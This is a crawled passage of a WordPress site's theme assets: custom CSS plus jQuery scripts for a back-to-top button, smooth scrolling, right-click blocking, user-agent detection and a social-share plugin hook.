License URI: https://www.weejay.com/products
Tags: blog, onlus, services, portfolio, healt
Text Domain: illdy
*/

--- FILE ---
content_type: text/css
request_url: https://www.aeop.it/wp-content/themes/weejay/custom.css?WeeJay
body_size: 1161
content:
html,body{margin:0;outline:0!important;cursor:default;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}
a,a:visited,a:link,select,option,button,input[type="button"],input[type="submit"],input[type="reset"],input[type="file"]{outline:0;cursor:pointer}
a[href="#"]{cursor:default}
#header,.home #about,#latest-news .section-header,#footer,.shadow{text-shadow:1px 1px 3px #000}
.top-header .row a img,.logo{padding:0.5em;background-color:#fff;border:0;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}
.header-navigation #menu-menu li{margin-left:2em!important;margin-right:0!important}
.header-blog h1{font-size:150%!important;line-height:120%!important}
.sub-menu,.sub-menu *{text-shadow:none}
.home .bottom-header.front-page{margin:-6em auto -6em auto!important}
.home .blog-carousel .post,.home .blog-carousel .post-image,.wp-post-image,.cboxElement img,.blog-post-entry img,.related-post,.radius{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}
.home .home-margin{margin-top:25px!important}
.home .home-scroll{color:inherit}
.single .blog-post-title,.page .blog-post-title,#footer .col-md-3:first-child .widget-title{text-align:center;}
#team img{-webkit-border-radius:7px!important;-moz-border-radius:7px!important;border-radius:7px!important}
.widget_illdy_person{margin:0 0 1em 0!important;width:auto}
.widget_illdy_person .person-image{max-width:60px}
.widget_illdy_person .person-image a span{font-size:80%;white-space:normal;word-break:break-word;line-height:95%;letter-spacing:0;margin:5px 0 0 0;padding:0;position:relative;display:block}
.widget_illdy_person .person-content,#comments,.post-meta-comments,.copyright span:first-child,.grecaptcha-badge,#html5box-html5-lightbox #html5-watermark{display:none!important;visibility:hidden!important}
.testimonials-carousel a{color:inherit}
#latest-news{background:url('/wp-content/themes/weejay/layout/images/front-page/news.jpg') repeat left top!important}
#btn-ttop{display:inline-block;background-color:#1e73be;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility .5s;opacity:0;visibility:hidden;z-index:1000}
#btn-ttop::after{content:"\f077";font-family:FontAwesome;font-weight:normal;font-style:normal;font-size:2em;line-height:50px;color:#fff}
#btn-ttop:hover{cursor:pointer;background-color:#333}
#btn-ttop:active{background-color:#555}
#btn-ttop.show{opacity:1;visibility:visible}
.weejay{max-height:15px}

@media screen and (max-width:1291px){
 .front-page{padding-top:8em!important;padding-bottom:8em!important}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.aeop.it/wp-content/themes/weejay/scripts.js
body_size: 943
content:
jQuery(document).ready(function($){
  try{window.oncontextmenu=function(){try{return false;}catch(e){return false;}}}catch(e){}

  jQuery.loadScript=function(_url,_callback){jQuery.ajax({url:_url,dataType:'script',success:_callback,async:true});}
  jQuery.loadScript('/wp-content/themes/weejay/layout/js/jquery-migrate.min.js');

  $('[id^="illdy_person-"] .person').each(function(){var _js=$(this);if(_js){_js.children('.person-image').html('<a href="'+_js.children('.person-content').children('p').text()+'" target="_self" title="'+_js.children('.person-content').children('h6').text()+'">'+_js.children('.person-image').html()+'<br><span>'+_js.children('.person-content').children('h6').text()+'</span></a>');}});
  $('a.home-scroll').click(function(e){e.preventDefault();$('html,body').animate({scrollTop:$('#static-page-content').offset().top},'slow');});

  $('body').append('<a id="btn-ttop" target="_self" title="Torna SU"></a>');var _ttop=$('#btn-ttop');
  $(window).scroll(function(){if($(window).scrollTop()>300){_ttop.addClass('show');}else{_ttop.removeClass('show');}});
  _ttop.on('click',function(e){e.preventDefault();$('html,body').animate({scrollTop:0},'300');});

  window.setTimeout("try{if(jQuery('.home a.home-scroll').length>0){if((window.location==window.parent.location)&&jQuery(window).scrollTop()<jQuery('#static-page-content').offset().top){jQuery('.home a.home-scroll').click();}}}catch(e){}",5000);
});

var matched,browser;
jQuery.uaMatch=function(ua){
  ua=ua.toLowerCase();
  var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
    /(webkit)[ \/]([\w.]+)/.exec( ua ) ||
    /(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
    /(msie) ([\w.]+)/.exec( ua ) ||
    ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
    [];
  return { browser:match[1] || "", version:match[2] || "0" };
};
matched=jQuery.uaMatch(navigator.userAgent);browser={};
if(matched.browser){browser[matched.browser]=true;browser.version=matched.version;}
if(browser.chrome){browser.webkit=true;}else if(browser.webkit){browser.safari=true;}
jQuery.browser=browser;

--- FILE ---
content_type: application/javascript
request_url: https://www.aeop.it/wp-content/plugins/kiwi-social-share/assets/js/frontend.min.js?ver=2.1.8
body_size: 169
content:
jQuery(document).ready(function(a){try{kiwi.frontend.highlightShare(a),kiwi.frontend.modalPopup(a),kiwi.frontend.handleFloatingBarDisplay(a)}catch(a){console.warn(a)}});

--- FILE ---
content_type: application/javascript
request_url: https://www.aeop.it/wp-content/themes/weejay/layout/js/scripts.min.js?ver=1.0.16
body_size: 896
content:
jQuery(document).ready(function(a){function b(){a.browser.device=/iphone|ipad|ipod/i.test(navigator.userAgent.toLowerCase()),1==a.browser.device&&(a("#counter").css("background-attachment","scroll"),a("#testimonials").css("background-attachment","scroll"))}function c(){a('body:not(.single-product) a[href*="#"]:not([href="#"])').on("click",function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var b=a(this.hash);if(b=b.length?b:a("[name="+this.hash.slice(1)+"]"),b.length)return a("html,body").animate({scrollTop:b.offset().top},1e3),!1}})}function d(){a(".open-responsive-menu").click(function(){a(".responsive-menu").toggle("slow",function(){a(this).toggleClass("active")})})}function e(){var b=a("#projects .project"),c=a(b).width();a(b).css("height",c)}function f(){a("#services .section-content .service").length&&a("#services .section-content .service").each(function(){var b=a(this),c=a(b).children(".service-icon"),d=a(b).children(".service-title"),e=a(b).data("service-color");a(c).css("color",e),a(d).css("color",e)})}function g(){a("#team .section-content .person").length&&a("#team .section-content .person").each(function(){var b=a(this),c=a(b).data("person-color"),d=a(b).children(".person-content").children(".person-position"),e=a(b).children(".person-content").children(".person-content-social.clearfix").children("li").children("a");a(d).css("color",c),a(e).css({"border-color":c,color:c})})}function h(){a("#header .top-header .header-navigation ul li.menu-item-has-children").hover(function(){a(this).children("ul").css("visibility","visible")},function(){a(this).children("ul").css("visibility","hidden")})}function i(){if(a("#header .top-header .header-navigation ul li.menu-item-has-children").length){var b=a("#header .top-header .header-navigation ul li.menu-item-has-children ul");a(b).each(function(){j-a(this).offset().left<200&&a(this).css("left","-200px")})}}var j=a(window).width();a(window).height(),a(document).width(),a(document).height();a(function(){b(),c(),d(),e(),f(),g(),h(),i()}),a(window).resize(function(){a(function(){e()})})});
//# sourceMappingURL=scripts.min.js.map